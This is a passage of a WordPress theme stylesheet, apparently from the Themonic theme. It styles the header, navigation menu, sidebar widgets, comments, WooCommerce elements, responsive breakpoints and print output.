	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 2px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #444444;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 14px 22px 14px;
	text-decoration: none;
	top: 5px;
	z-index: 100000;
}
#main[tabindex="-1"]:focus {
    outline: 0;
}

/* Page structure */
.site {
	padding: 0 24px;
	background-color: #fff;
}
.site-content {
	margin: 0 14px;
}
.widget-area {
	margin-top:10px;
}

/* Header */
.site-header {
	border-left: 1px solid #E9E9E9;
    border-right: 1px solid #E9E9E9;
    border-top: 1px solid #E9E9E9;
    height: auto;
    margin-bottom:24px;
    text-align: left;
	}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	line-height: 1.285714286;
	margin-bottom: 14px;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	line-height: 1;
	color: #757575;
}
.header-image {
	margin-top: 24px;
}

.themonic-logo {
    padding: 17px;
	float:left;
	margin:10px 0;
}


/* Navigation Menu and icons*/
.themonic-nav {
	text-align: center;
	float:left;
	width:100%;
}
.themonic-nav li {
	font-size: 12px;
	line-height: 1.42857143;
	width:auto;
	transition: .3s ease 0s;
}
.themonic-nav li:hover {
    display: inline-block;
    text-decoration: none;
    background: #16A1E7;
    width: auto;
}
.themonic-nav li:hover > a {
    color: #ffffff;
}
.themonic-nav  li a {
         padding: 0 20px;
}

/* These are used for Themonic Main Nav Bar li background colors - for colorful menu */

.bluem{ background-color:#00A1E0; padding:5px; }
.orangem{ background-color:#FF811A;  }
.greenm{ background-color:#8AC327; }
.redm{ background-color:#F96234; padding:10px;}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 20px;
	line-height: 1.4;
	word-wrap: break-word;
}
.widget-area .widget-title {
	background: #F2F2F2;
	font-size: 16px;
}

.widget.widget_search {
    margin-bottom: 14px;
}

.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	line-height: 1.646153846;
	border-bottom: 1px solid #E9E9E9;
	padding: 5px 0;
}
.widget-area .widget p {
	margin-bottom: 12px;
	padding: 8px 10px;
}
	
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
}
.widget-area .textwidget li {
	margin-left: 36px;
}
.widget-area .widget a {
	color: #757575;
	text-decoration:none;
	font-size: 98%;
}
.widget-area .widget a:hover {
	color: #4F5254;
}
.widget-area #s {
	margin-right: -5px;
	width: 69%; /* define a width to avoid dropping a wider submit button */
}

/* Footer box-shadow: 4px 1px 10px 1px #F1F1F1;*/
footer[role="contentinfo"] {
background: #f2f2f2;
width: 100%;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #E9E9E9;
	clear: both;
	font-size: 14px;
	height: auto;
	line-height: 2;
	margin-right: auto;
	margin-bottom: 0px;
	padding: 24px 0;
	}
footer[role="contentinfo"] a {
	color: #686868;
	margin-left:5px;
	text-decoration: none;
}
footer[role="contentinfo"] a:hover {
	color: #333333;
}


/* Main content area, sticky post styling and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 20px;
	}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	}
.entry-header .entry-title {
	font-size: 28px;
	line-height: 1.2;
	font-weight: normal;
	margin-bottom:20px;
}
.entry-header .entry-title a {
	color: #444444;
	text-decoration: none;
}
.entry-header .entry-title a:hover{
	color: #111111;
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #333;
}
.site-content article.sticky  {
    background: #F8F8F8;
    border-color: #DDDDDD;
    border-style: solid solid double;
    border-width: 1px 1px 1px 7px;
    box-shadow: 0.01em 0.1em 0.1em 0.1em #EEEEEE;
	clear: both;
    font-size: 13px;
    line-height: 1.19231;
    margin-bottom: 24px;
	margin-top: -6px;
    padding: 17px;
    text-align: left;
}
.sticky .below-title-meta {
    background: #f2f2f2 none repeat scroll 0 0;
    margin-left: -2.8%;
    width: 105.5%;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.7;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	line-height: 1.7;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	line-height: 1.8;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	line-height: 1.8;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	line-height: 1.8;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	line-height: 1.8;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 20px 0;
	line-height: 1.7;
}
.entry-content blockquote p {
    margin: 0;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	line-height: 1.7;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: square outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
}
.entry-content blockquote,
.comment-content blockquote {
	background: #FAFAFA;
    border-left: 4px solid #D6D6D6;
	border-right: 4px solid #D6D6D6;
	border-radius:14px;
	margin-bottom: 24px;
	padding: 24px;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	border-radius: 20px;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 1.514285714;
	margin: 24px 0;
	overflow: auto;
	padding: 24px;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.5;
	margin: 0 0 24px;
}
img.alignleft {
	margin: 4px 24px 12px 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
}
img.aligncenter {
	margin-top: 12px;
	margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 2px;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	line-height: 1.7;
	margin: 0 0 24px;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	margin: 24px 0;
}
.entry-content td,
.comment-content td {
	border: 1px solid #c1c1c1;
	padding: 14px 14px;
}
.site-content article {
	border-bottom: 2px double #F3F3F3;
	margin-bottom: 28px;
	padding-bottom: 24px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}

.entry-meta > span a {
	color: #333333;
    padding: 2px;
	text-decoration:none;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	padding-bottom: 22px;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	line-height: 2;
	margin-top: 22px;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	background: #F3F3F3;
    border-top: 16px solid #16A1E7;
    padding: 24px 24px 0;
}
article.format-aside p {
	font-size: 13px;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	font-size: 15px;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
}


/* =Comments
changed article header
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	font-size: 16px;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	margin: 24px 0;
}
.comments-area article header {
	margin: 0px 0px 15px;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 45px;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	line-height: 1;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 10px;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
	position: relative;
	margin-left: 5px;
	padding: 2px 5px;
	font-size: 10px;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
}

/* Comment form -inspect this */
#respond {
	margin-top: 48px;
}
#respond h3#reply-title {
	font-size: 16px;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 12px;
}
#respond form {
	margin: 24px 0;
}
#respond form p {
	margin: 11px 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 1.714285714;
	padding: 10px;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	font-size: 13px;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
}
.widget_rss li {
	margin: 12px 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	margin-left: 12px;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
.entry-summary .read-more {
    display: inline-block;
}
/*Below title meta styling - added May 05 */
.below-title-meta{
	background: #F7F7F7;
	padding-bottom:26px;
	color:#a2a2a2; 
	line-height:1.8;
	width:106.3%;
	margin-left:-3.1%;
	}
.below-title-meta a{
	color:#666666; text-decoration:none;
	}
.below-title-meta a:hover{
	color:#444444;
	}
.adt{float:left;padding-left:22px;}
.adt-comment{float:right;padding-right:16px;}
.articletags a{background-color: #555;
	margin: 2px;
	padding: 3px;
	text-decoration: none;
	text-shadow: 0 0px 0 #FFFFFF;
	color:#fff;}
.articletags a:hover{color:#f2f2f2;}
.footercopy {
    padding-left: 20px;
	float: left;
	}
.footercredit {
    float: right;
    padding-right: 20px;
	margin-left:20px;
	}
.site-wordpress{
	color: #888888;
    padding: 10px 2px;
	float: right;
	font-size:13px;
	}
.site-wordpress a{
	color: #666666;
    text-decoration:none;
	}
	
section.comment-content.comment {
    border:  1px solid #f1f1f1;
    padding: 10px;
}
/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	}
.socialmedia{
    float: right;
     padding: 7px 10px;
	text-align: right;
    width: 25%;
	margin-top:30px;
	}
.socialmedia a{
    padding: 0 5px;
	}
.widget_top-posts .widgets-list-layout-links {
    float: right;
    width: 80%;
}
/* Woo styles */
.woocommerce .site-content {
    border-right: medium none;
    padding-top: 30px;
    width: 94%;
	padding: 30px 2% 0 2%;
}
.woocommerce .page-title {
    border-bottom: 1px solid #e1e1e1;
    font-size: 24px;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.woocommerce .site-content nav {
    border: none;
}
.woocommerce h1 {
    font-size: 28px;
    font-weight: normal;
}
#content .woocommerce-breadcrumb {
	background: none;
}
.woocommerce span.onsale {
    background-color: #0099ff;
	text-transform: uppercase;
	color: #ffffff;
    font-size: 0.857em;
    font-weight: 500;
}
.woocommerce ul.products li.product h3 {
    font-size: 1.5em;
    font-weight: normal;
}
.woocommerce div.product .product_title { 
	line-height: 1.2;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.2em;
    font-weight: normal;
    line-height: 1.2;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	color: #ffffff;
	background: #33aeff;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	color: #ffffff;
	background: #0099ff;
}
.woocommerce ul.products li.product .button {
	color: #ffffff;
	background: #33aeff;
}
.wp-block-image figcaption { 
	margin: 0 auto 20px auto;
	color: #555555;
	text-align: center;
	font-size: 13px;
	letter-spacing: 1px;
}
.woocommerce .input-text {
    margin: 0;
    padding: 7px;
    border-radius: 3px;
}
.socialmedia img {
    height: 32px;
    width: 32px;
}
#wp-calendar td#today {
    font-weight: bold;
    color: #0099ff;
}
#calendar_wrap {
    padding: 15px;
    border: 1px solid #f1f1f1;
	font-family: arial, ubuntu;
}
#wp-calendar caption {
    font-weight: bold;
}
#calendar_wrap a {
    color: #0099ff;
}
#wp-calendar td {
    border: 1px solid #f1f1f1;
    display: table-cell;
    text-align: center;
}
#wp-calendar tr {
    border: 1px solid #f1f1f1;
}
#wp-calendar th {
    font-weight: bold;
    text-align: center;
    padding: 5px 0;
}
span.wp-calendar-nav-prev {
	line-height: 2;
}
#wp-calendar thead {
    background: #f7f7f7;
}
select#cat {
    max-width: 100%;
}
picture img {
    max-width: 100%;
    height: auto;
}
/* new responsive selectnav.js css */


/* Small menu. */
.menu-toggle,
.themonic-nav.toggled ul {
	display: block;
	margin: 0;
}
@media screen and (min-width: 768px) {

	.menu-toggle {
		display: none;
	}

	.themonic-nav ul {
		display: flex;
	}
}

/* mobile menu styling */
 
/* working mode ..when to trigger the select menu.js #menu-top { 
		display: inline!important; 
	}*/

@media screen and (max-width: 768px) {
	/* test Small menu. */
/* Navigation
--------------------------------------------- */
.themonic-nav {
	display: block;
	width: 100%;
}

.themonic-nav ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.themonic-nav ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.themonic-nav ul ul ul {
	left: -999em;
	top: 0;
}

.themonic-nav ul ul li:hover > ul,
.themonic-nav ul ul li.focus > ul {
	display: block;
	left: auto;
}

.themonic-nav ul ul a {
	width: 200px;
}

.themonic-nav ul li:hover > ul,
.themonic-nav ul li.focus > ul {
	left: auto;
}

.themonic-nav li {
	position: relative;
}

.themonic-nav a {
	display: block;
	text-decoration: none;
}
.site {
    padding: 0px;
}		
.socialmedia {
    display:none;
	}
.site-header {
  text-align: center;
  height: auto;
  border:none;
  margin-bottom: 0;
  }
.themonic-logo {
    float: none;
    margin: 0 0 10px;
}

.link-comments{display:none;}
.entry-header .entry-title {
    margin-top: 20px;
	}
.wrapper {
    border: none;
	}
}

@media screen and (max-width: 1040px) {
	
	#searchsubmit {
    margin-left: 0px;
	}
}

@media screen and (max-width: 420px) {

.site-header {
  height: auto;
  border:none;
  }

.entry-header .entry-title {
    font-size: 20px;
   }
}
/* =Media queries

-------------------------------------------------------------- */
/* ---------------------------------------------------------------
 * MOBILE CSS fallback for device width 768px or below
 * ------------------------------------------------------------ */
/* Minimum width of 768pixels. */
@media screen and (min-width: 768px) {
	picture img {
		margin-right: 20px;
	}
	.author-avatar {
		float: left;
		margin-top: 8px;
	}
	.author-description {
		float: right;
		width: 85%;
	}
	.site {
		margin: 0 auto;
		max-width: 1040px;
		padding-top: 24px;
	}
	.site-content {
		border-right: 1px solid #F1F1F1;
		float: left;
		margin: 0px 1%;
		padding: 30px 2% 0 1%;
		width: 63.2%;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {
		width: 96%;
		border-right: none;
	}
	.widget-area {
		float: right;
		margin: 24px 0;
		padding: 0 2% 0 0;
		width: 28.7%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-size: 26px;
		line-height: 1.446153846;
		margin-bottom: 0;
	}
	.themonic-nav ul.nav-menu,
	.themonic-nav div.nav-menu > ul {
		background:none repeat scroll 0 0 #F3F3F3;
		border-bottom: 5px solid #16A1E7;
		border-top: 1px solid #ededed;
		display: inline-block !important;
		font-size: 0;
		text-align: left;
		width: 100%;
	}
	.themonic-nav ul {
		margin: 0;
		text-indent: 0;
	}
	.themonic-nav li a, 
	.themonic-nav li {
		display: inline-block;
		text-decoration: none;
	}
	.themonic-nav li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		padding: 0 20px;
		text-transform: uppercase;
		white-space: nowrap;
		transition: .3s ease 0s;
	}
	.themonic-nav li a:hover {
		color: #fff;
	}
	.themonic-nav li {
		position: relative;
	}
	.themonic-nav li ul {
		border-top: 5px solid transparent;
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 999;
	}
	.themonic-nav li ul ul {
		top: 0;
		left: 100%;
		border-top: 0;
	}
	.themonic-nav ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	.themonic-nav li ul li a {
		background: #EFEFEF;
		border-bottom: 1px solid #F9F9F9;
		display: block;
		font-size: 11px;
		line-height: 2.181818182;
		padding: 8px 10px;
		width: 160px;
		white-space: normal;
	}
	.themonic-nav li ul li:hover a {
		background: #e9e9e9;
		color: #444444;
	}
	.themonic-nav li.menu-item-has-children > a:after {
	  content: "";
	  width: 0;
	  height: 0;
	  border-style: solid;
	  border-width: 4px 4px 2px 4px;
	  margin-left: 5px;
	  border-color: #c9c9c9 transparent transparent transparent;
	  position: relative;
	  display: inline-block;
	}
	
	.themonic-nav .current-menu-item > a,
	.themonic-nav .current-menu-ancestor > a,
	.themonic-nav .current_page_item > a,
	.themonic-nav .current_page_ancestor > a {
		    background: none repeat scroll 0 0 #16A1E7;
			color: #FFFFFF;
			font-weight: bold;
	}
	.entry-header .entry-title {
		font-size: 28px;
		margin-bottom: 20px;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		padding-left: 10px;
		width: 51.875%;
		margin-bottom: 24px;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
	}
	body .site {
		padding: 24px 24px 0;
		margin-bottom: 24px;
		}
	body.custom-background-empty {
		background-color: #ffffff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		background-color: #ffffff;
	}
	
}
@media screen and (max-width: 767px) {
/* New mobile menu 2024*/
.themonic-nav.toggled ul {
    background: #555555;
	z-index: 99;
}
label.iomenu {
    width: auto;
    display: block;
    margin-top: -26px;
}
.iolines {
    width: 30px;
    height: 3px;
    background-color: #ffffff;
    margin: 5px 0;
}
.themonic-nav ul {
    position: absolute;
    width: 100%;
    background: linear-gradient(90deg, rgb(100 102 105 / 96%) 0%, rgb(92 104 113) 35%, rgb(69 79 76 / 97%) 100%);
}
button.menu-toggle:focus {
    outline: 1px solid #333333;
}
.themonic-nav ul ul a {
    width: auto;
    border-left: 10px solid #333333;
    border-right: 10px solid #333333;
}
.menu-item-has-children {
    border-left: 10px solid #333333;
	border-right: 10px solid #333333;
}
.themonic-nav li:hover {
    display: inline-block;
    text-decoration: none;
    background: #333333;
    width: 100%;
}	
button.menu-toggle {
    width: 100%;
    background: #333333;
    color: #ffffff;
    border: none;
	line-height: 2;
}
.themonic-nav li a {
    padding: 0 20px;
    font-size: 14px;
    padding: 5px;
    border-bottom: 1px solid #333333;
    color: #ffffff;
	line-height: 2;
}
.entry-summary .read-more {
	height: auto;
}
.site-header {
	margin-bottom: 0;
}
.themonic-nav {
	height: auto;
}
.wrapper {
    width: 100%;
}
.socialmedia {
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0;
    margin-top: 0;
    text-align: center;
}
.io-title-description {
    margin: 12px 0;
	padding: 0;
}
.themonic-nav {
    margin: 20px 0;
}
.themonic-logo {
	padding: 15px;
    margin: 0;
}
.widget-area #s {
    width: 61%;
}
}
@media screen and (max-width: 440px) {
.site {
    padding: 0px;
}
.widget-area {
    padding: 0 10px;
}
.entry-header {
    margin-bottom: 10px;
}
.entry-header .entry-title {
    margin-bottom: 10px;
}
.alignleft.wp-post-image {
    width: 100%;
	float:none;
}
img.alignleft {
    margin: 8px 0 0 0;
}
.entry-summary {
	text-align:center;
}
.entry-summary p{
	text-align:left;
}
.footercopy {
    float: none;
	padding-right: 20px;
    text-align: center;
}
.footercredit {
    float: none;
    margin-left: 0;
	margin-top:10px;
    padding: 0 20px;
    text-align: center;
}
.site-wordpress {
    width: 100%;
    text-align: center;
}
.below-title-meta {
    width: 108.2%;
    margin-left: -4.1%;
}
.io-title-description .site-description {
    padding: 0 12px;
	display: inline-block;
}
}
/*block styles*/
.wp-block-search__button {
    background: #1021a3;
    border: none;
    color: #fff;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
	margin-left: 0;
    padding: 0.375em 0.625em;
    word-break: normal;
}
.wp-block-search__inside-wrapper {
    display: flex;
    flex: auto;
    flex-wrap: nowrap;
    max-width: 100%;
}
.wp-block-search__input {
    border: 1px solid #e1e1e1;
    flex-grow: 1;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    min-width: 3em;
    padding: 8px;
}
.wp-block-search__button {
    background: #16A1E7;
    border: 1px solid #f1f1f1;
    color: #fff;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin-left: -0.1em;
    padding: 0.375em 0.625em;
    word-break: normal;
	width: 35%;
}
@media screen and (max-width: 1040px) and (min-width: 768px) {
.wp-block-search__button {
    width: 46%;
    font-size: 12px;
}
}
/* Print styles
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
		}
		
		/* hide top social icons */
	.socialmedia img {
	    display:none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.themonic-nav {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
		}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
	}
}
